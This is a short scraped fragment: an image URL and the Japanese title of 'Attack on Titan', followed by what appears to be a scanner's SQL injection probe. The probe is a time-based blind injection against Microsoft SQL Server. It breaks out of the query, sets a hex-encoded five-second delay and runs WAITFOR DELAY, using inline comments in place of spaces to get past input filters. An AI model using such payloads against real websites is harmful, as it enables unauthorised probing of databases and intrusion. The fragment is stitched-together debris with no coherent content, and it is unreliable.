 進撃の巨人 (attack/**/on/**/titan));DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--)